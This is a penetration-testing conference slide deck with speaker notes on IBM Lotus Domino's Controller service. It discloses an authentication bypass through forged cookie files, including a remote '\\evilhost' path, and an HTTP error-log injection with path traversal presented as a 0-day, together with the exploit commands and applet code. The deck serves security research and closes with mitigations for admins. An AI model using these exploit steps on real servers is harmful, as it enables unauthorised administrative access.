Slide 1
Lotus Domino: Penetration Through the Controller Alexey Sintsov

Slide 2




#whoami
Pen-tester at ERPscan/ Digital Security Company
Researcher
Writer at ][akep magazine
DCG#7812 POC
Job , money and fun
Fun
Self-importance and fun
Community and fun
Notes:
I work as penetration tester at ERPscan company. Also I’am trying to get fun from researching and bug-hunting at DsecRG and writie articles for the Russian offline magazine that called HACKER. And at end of the story about myself, I want to say that me and my Russian friends was created first Russian DCG group. It was really interesting experience for me.

Slide 3
What do pen-testers do?
Scanning
Fingerprinting
Banner grabbing
Play with passwords
Find vulns.
Exploit vulns.
Escalate privs.
Dig in
Find ways to make attacks
And e.t.c.
Notes:
Penetration test includes many sub-tasks and challenges, it is really interesting job. Of course there is more high-level stuff, but most interesting part (for me) is on low-level. There is not all sub-tasks, bit it is does not matter, because we will talk just about finding vulns, it’s validation and exploitation. Every penetration-tester in the world must solve this tasks to get result. According to pen-tester solves these problems, we can talk about the quality of work.

Slide 4

Find vulns.
Static
Source code review
regexp
formal methods
hand testing
Reverse Engineering
formal methods
hands…
Dynamic
Fuzzing (bin/web)
+ Typical bugs for class
+ Reverse Engineering
Hand testing
Architecture Analysis (Logic flaws)
Use vuln. Database (CVE/exploit-db/etc)
Notes:
Okay, so let’s take a look into methods, that any bug-hunter may use. Again, there are listed not all possible methods, but they are common and they are really works. Of course sometimes you can find bug just by reading documentation. The question is - are all this methods possible for pen-tester? And when he will use it and when not?

Slide 5
Pen-tester env.
Tasks:
pwn target 8)
show most dang. vulns.
➔ show real attacks and what an attacker can do
Time:
Not much )
Targets:
Large number of targets, different types
Notes:
Before we can get answer, we need to understand, that pen-tester is very unhappy man 8) The main task is show to the customer weak elements of his infrastructures and show, how it can be hacked, why it can hacked and why something that must save it from hacking - does not work, and finally, what hacker can get from customer’s system... And, of course solutions and recommendations. But he have not enough time for all targets and this targets can be very different by type. Of course it is not a customer’s problem - it is the problem for a company that provide penetration test. There are some pen-test standards, the may help, but their not give answer to our question. Okay, let’s back to the bug-hunter’s metods…

Slide 6
Find vulns.
Static
Source code review
regexp
formal methods
hand testing
Reverse Engineering
formal methods
hands…
Dynamic
Fuzzing (bin/web)
+ Typical bugs for class
+ Reverse Engineering
Hand testing
Architecture Analysis (Logic flaws)
Use vuln. Database (CVE/exploit-db/etc)
BlackBox
Not much time
Notes:
How a pen-tester can find vulns in this environment? Interesting things, that in most cases pen-tester usually have deals with two type of targets - custom or well-know. And if we talk about well-known (Lotus is well-know), than we can’t use SCR. Of course if we have deal with open-source it is possible. But what about RE and FUZ? If talk about well-known targets in most cases this methods will be excluded!
So, if some popular software is in the scope, then there is a big % that pen tester JUST look into CVE-list and if no problems will found (fully patched) then he will not try to hack it (it is to expensive to find new 0day in Apache, VMware and IBM products while you do JUST pen-test).

Slide 7

Bug hunting?
Notes:
May be it’s right. Because pen-tester trust to this vendor and understand, that before him there was many other researchers that already found few bugs. But something tell me that it is not always right. That’s why in reports we write about “coverage”. What we have done against every target… and why. What methods was using. Not just report about bugs. Also the same things not only with finding. Exploitations is important too, because sometimes we do not exploit things for different reasons.

Slide 8

Target…
Notes:
I think there are enough words in general, let’s talk about Lotus. It was internal pen-test and we have found in the scope several installation of Lotus Domino. It is pretty popular and useful business system and of course we want to hack it..

Slide 9
Let’s see some real stuff
First pen-test - Lotus Domino 8.5.2FP2
Second pen-test - Lotus Domino 8.5.3 (the latest)
How to:
Nmap –sV -PN -T5 -p … 0 192.168.0.13
. . .
Nmap scan report for targethost (192.168.0.13)
PORT STATE SERVICE VERSION
110/tcp open pop3 Lotus Domino POP3 server 8.5.2
1352/tcp open lotusnotes Lotus Domino server (CN=SERV;Org=Company)
1533/tcp open http Lotus Domino httpd
2050/tcp open ssl/dominoconsole Lotus Domino Console (domain: domain; d
escription: “COMPANY")
49152/tcp open http Microsoft HTTP API 2.0
MAC Address: 00:1A:1B:8A:1F:1E (Hewlett Packard)
Service Info: OS: Windows/Longhorn/64 6.1
Pen-tester’s actions
Scan and grab banners
Detect version
Notes:
In first case we will talk about version 8.5.2 with Fix pack 2. It was not latest version (the latest version was 8.5.3 on those moment) And now we need to find vulnerabilities and exploits for available services, because it is popular well-known software. In most cases any vulnerabilities scanner can do that for you. But let’s do it by hand. Just let’s go to exploit-db.com…

Slide 10

Lotus Domino 8.5.2FP2
Useless
CVE-2011-0914
CVE-2011-0915
CVE-2011-0916
CVE-2011-0917
CVE-2011-0919
CVE-2011-0920
Useless, (client-side)
Pen-tester’s actions
Search for an exploit
Useless, Fixed in 8.5.2…

Slide 11

Lotus Domino 8.5.2FP2
Private
DoS risk
CVE-2011-0914
CVE-2011-0915
CVE-2011-0916
CVE-2011-0917
CVE-2011-0919
CVE-2011-0920
Private
DoS risk
Pen-tester’s actions
… more search
None
DoS risk
PoC
DoS risk
Auth. issue (CWE-287)
Lotus… blah-blah-blah, has many vuln. issues. Not public or stable, exploit are available … blah-blah-blah, please update to 8.5.2FP3 or 8.5.3
None
DoS risk
Buffer Errors (CWE-119)
Private
Notes:
Let’s check all dangerous bugs. The first pack of bugs really dangerous. Last one is less dangerous but also - no public sploit or PoC. Of can buy private exploits, or may be we already have framework with commercial sploits. But before run anything we should be sure that customer knows about risks. In our case Customer do not want any risky tests, because this server was too important for him. So usually in this case pen-tester just doing paper work - write about problem in report, describes risks, describes why he was not able to exploit it and do not forget about solutions and recommendation in the report.

Slide 12
No fun…
No fun…
Lotus server still not pwned (just in theory)
If we could pwn it, then maybe we would get MORE
--------------------- BUT ---------------------------------
We have no time for research and exploit dev. for those bugs (CWE-119)
It is risky
It is pen-test and we have other targets…
--------------------- SO ------------------------------------
Pen-tester is not a researcher? Forget about it?
Notes:
Of course there are some negative… But some bugs are hard to exploit in our environment and also there is risk of DoS. BTW we have many other targets and custom services the we should check. So this situation with pen-tests I have meet too often (in Russia). I understand that it is depends from level of pen-tetser and level of customer. But with same thinking we not a researchers.

Slide 13
What do pen-testers do?
Scanning
Fingerprinting
Banner grabbing
Play with passwords
Find vulns.
Exploit vulns.
Escalate privs.
Dig in
Find ways to make attacks
And e.t.c.
We can’t do that right now
Analysis: time for research and exploit dev., resources, risks, necessity
Research
Exploit dev.
Notes:
Let’s back to pen-tester’s tasks. So, we found few vulns. We make analyses for them and was tring to find any exploits. But it is not enough. Every good pen-testers will make more deep research.

Slide 14
Lotus Domino 8.5.2FP2
Time…
DoS risk
CVE-2011-0914
CVE-2011-0915
CVE-2011-0916
CVE-2011-0917
CVE-2011-0919
CVE-2011-0920
Pen-tester’s actions
Time
DoS risk
Fast analyses…
Let’s do some research…
Time
DoS risk
Time
DoS risk
Time
DoS risk
???
Notes:
Let’s back to the bugs list. Okay, first pack of bugs I can research and create en exploit right now, because it takes too much time for research (details not in public) and also there still risk, that exploit will not work and crash the service. But except buffers erorrors there is one auth. bypass vuln, that can not crash service just by class. Of course we have not exploit or PoC. But we shoud check all information about this bug… let’s go to the advisory that was published by ZDI.

Slide 15



ZDI-11-110

Slide 16
What is the protocol?
Googling failed
But… Patrik’s NSE scripts can help:
socket:reconnect_ssl()
…
socket:send("#API\n") socket:send( ("#UI %s,%s\n"):format(user,pass) ) socket:receive_lines(1) socket:send("#EXIT\n")
…
SSL #UI login,pass\n
---------------------------------------------------------------------
But what about COOKIE?
Service code is in dconsole.jar, so we can decompile it and get protocol descriptions…

Slide 17
Domino Controller
// s1 - input from 2050/tcp
if(s1.equals("#EXIT"))
return 2;
. . .
if(s1.equals("#APPLET"))
return 6;
. . .
if(s1.equals("#COOKIEFILE"))
if(stringtokenizer.hasMoreTokens())
// Fromat: #COOKIEFILE cookieFilename cookieFilename = stringtokenizer.nextToken().trim();
return 7;
. . .
if(s1.equals("#UI"))
if(stringtokenizer.hasMoreTokens())
// Format: #UI usr,pwd
usr = stringtokenizer.nextToken(",").trim();
if(usr == null)
return 4;
if(stringtokenizer.hasMoreTokens())
//pwd - password from input
pwd = stringtokenizer.nextToken().trim();
return 0;

Slide 18
Domino Controller
do
{
//main loop
int i = ReadFromUser();
. . .
if(i == 6) //if #APPLET
{
appletConnection = true;
continue;
}
. . .
// CUT - search usr in admindata.xml
. . .
if(userinfo == null)
{
// If username was not found
WriteToUser("NOT_REG_ADMIN");
continue;
}

Slide 19
Domino Controller
. . .
if(!appletConnection) flag = vrfyPwd.verifyUserPassword(pwd, userinfo.userPWD())
else
flag = verifyAppletUserCookie(usr, pwd); //If #APPLET
}
if(flag)
WriteToUser("VALID_USER");
else
WriteToUser("WRONG_PASSWORD");
} while(true); //Main loop end
if(flag)
{
//Auth done…
. . .

Slide 20
verifyAppletUserCookie()
File file = new File(cookieFilename);
. . .
inputstreamreader = new InputStreamReader(new FileInputStream(file), "UTF8"); . . .
inputstreamreader.read(ac, 0, i);
. . .
String s7 = new String(ac);
. . .
UNC path here…

Slide 21
verifyAppletUserCookie()
do {
if((j = s7.indexOf("<user ", j)) <= 0)
break;
int k = s7.indexOf(">", j);
if(k == -1)
break;
String s2 = getStringToken(s7, "user=\"", "\"", j, k);
. . .
String s3 = getStringToken(s7, "cookie=\"", "\"", j, k);
. . .
String s4 = getStringToken(s7, "address=\"", "\"", j, k);
. . .
if(usr.equalsIgnoreCase(s2) && pwd.equalsIgnoreCase(s3) &&\
appletUserAddress.equalsIgnoreCase(s4))
{
flag = true;
break;
}
. . .
} while(true);
. . .
b00m!

Slide 22

Exploit for ZDI-11-110
echo ^ <user name=“admin" cookie=“dsecrg" address=“10.10.0.1"^> > n:\domino2\zdi0day_.txt

Slide 23
Mitigations…
Privileges for system console
If ‘admin’ has enough privileges, he can call OS commands as ‘$whoami’
Service password for dangerous functions
If service password is not set, then ‘admin’ can call dangerous functions such as ‘LOAD cmd.exe /c net use …’
One doesn't exclude another!

Slide 24

Pen-tester vs. mitigations…
If there is a Microsoft AD network
If Kerberos is not used
If Lotus Domino runs as “win_domain/$LotusAcc”

Slide 25

Lotus Domino 8.5.3/ 8.5.2FP3
Fix №1
\\evilhost\exploit\cookie.xml -->
.\\evilhost\exploit\cookie.xml

Slide 26

Lotus Domino 8.5.3/ 8.5.2FP3
Fix №2
We need client’s cert. for auth…

Slide 27
Let’s see some real stuff
First pen-test - Lotus Domino 8.5.2FP2
Second pen-test - Lotus Domino 8.5.3 (the latest)
How to:
Nmap –sV -PN -T5 -p … 0 192.168.0.13
. . .
Nmap scan report for targethost (192.168.0.13)
PORT STATE SERVICE VERSION
110/tcp open pop3 Lotus Domino POP3 server 8.5.3
1352/tcp open lotusnotes Lotus Domino server (CN=SERV;Org=Company)
1533/tcp open http Lotus Domino httpd
2050/tcp open ssl/unknown
49152/tcp open http Microsoft HTTP API 2.0
MAC Address: 00:1A:1B:8A:1F:1E (Hewlett Packard)
Service Info: OS: Windows/Longhorn/64 6.1
Pen-tester’s actions
Scan and grab banners
Detect version
Green line in report?
OR…

Slide 28
And again… verifyAppletUserCookie()
do {
if((j = s7.indexOf("<user ", j)) <= 0)
break;
int k = s7.indexOf(">", j);
if(k == -1)
break;
String s2 = getStringToken(s7, "user=\"", "\"", j, k);
. . .
String s3 = getStringToken(s7, "cookie=\"", "\"", j, k);
. . .
String s4 = getStringToken(s7, "address=\"", "\"", j, k);
. . .
if(usr.equalsIgnoreCase(s2) && pwd.equalsIgnoreCase(s3) &&\
appletUserAddress.equalsIgnoreCase(s4))
{
flag = true;
break;
}
. . .
} while(true);
. . .
…
s7.substring()
…
HandMade XML “parser”… on Java…

Slide 29
XML?
cookie.xml:
<?xml version="1.0" encoding="UTF-8"?>
<user name=“admin" cookie=“dsecrg" address=“10.10.0.1">
Valid
cookie2.xml.trash:
There is a good <user xml file!
andname=“admin”willbefound as cookie=“dsecrg” a
ndaddress=“10.10.0.1”hooray! >and blah-blah-blah

Slide 30
XML?
cookie.xml:
<?xml version="1.0" encoding="UTF-8"?>
<user name=“admin" cookie=“dsecrg" address=“10.10.0.1">
Valid
cookie2.xml.trash:
There is a good <user xml file!
andname=“admin”willbefound as cookie=“dsecrg” a
ndaddress=“10.10.0.1”hooray! >and blah-blah-blah

Slide 31
XML?
cookie.xml:
<?xml version="1.0" encoding="UTF-8"?>
<user name=“admin" cookie=“dsecrg" address=“10.10.0.1">
Valid
cookie2.xml.trash:
There is a good <user xml file!
andname=“admin”willbefound as cookie=“dsecrg” a
ndaddress=“10.10.0.1”hooray! >and blah-blah-blah
Valid

Slide 32
XML cookie Injection
ncat targethost 49152
GET /<user name="admin"cookie="pass"address="111"> HTTP/1.0\r\n\r\n
c:\windows\system32\logfiles\httperr\httperr1.log:
#Software: Microsoft HTTP API 2.0
#Version: 1.0
#Date: 2011-08-22 09:19:16
#Fields: date time c-ip c-port s-ip s-port cs-version cs-method cs-uri sc-status s-siteid s-reason s-queuename
2011-08-22 09:19:16 10.10.10.101 46130 10.10.9.9 47001 - - - 400 - BadRequest -
2011-08-22 09:19:16 10.10.10.101 46234 10.10.9.9 47001 HTTP/1.0
GET /<user%20name="admin"cookie="pass"address="111"> 404 - NotFound -

Slide 33
XML cookie Injection
ncat targethost 49152
GET /<user HTTP/1.0
ncat targethost 49152
GET /name="admin"cookie="pass"address="111" HTTP/1.0
c:\windows\system32\logfiles\httperr\httperr1.log:
#Software: Microsoft HTTP API 2.0
#Version: 1.0
#Date: 2011-08-22 09:19:16
#Fields: date time c-ip c-port s-ip s-port cs-version cs-method cs-uri sc-status s-siteid s-reason s-queuename
2011-08-22 09:19:16 10.10.10.101 46130 10.10.9.9 47001 - - - 400 - BadRequest -
2011-08-22 09:19:16 10.10.10.101 46234 10.10.9.9 47001 HTTP/1.0
GET /<user 404 - NotFound -
2011-08-22 09:19:16 10.10.10.101 46234 10.10.9.9 GET /name="admin"cookie="pass“ address="111"> 404 - NotFound -

Slide 34


What about client’s cert?
dconsole.jar

Slide 35
0-day exploit (tested on 8.5.3)
<applet name = "DominoConsole"
code = "lotus.domino.console.DominoConsoleApplet.class"
codebase = "http://127.0.0.1/domjava/"
archive = "dconsole.jar"
width = "100%"
height = "99%“>
<PARAM NAME="debug" VALUE="true">
<PARAM NAME="port" VALUE="2050">
<PARAM NAME="useraddress" VALUE="http://twitter/asintsov">
<PARAM NAME="username" VALUE="admin">
<PARAM NAME="cookiefile" VALUE="\..\..\..\windows\system32\logfiles\httperr\httperr1.log">
<PARAM NAME="cookievalue" VALUE="pass">
<PARAM NAME="onLoad" VALUE="onLoadConsole">
</applet>

Slide 36
DEMO

Slide 37



Internet/CyberWar/ APT/Booo!

Slide 38

Conclusions
Pen-tester will get more profit if he tries to research something // thx Cap!
pen-tester security researcher
We got 0-day 8)
To admins:
Set filter on 2050/tcp
Use both mitigations
Less privileges for console user
Set service password on console
∩

Slide 39



Thank you!
a.sintsov@dsecrg.com
dookie@inbox.ru
@asintsov
Notes:
Тут скриншот

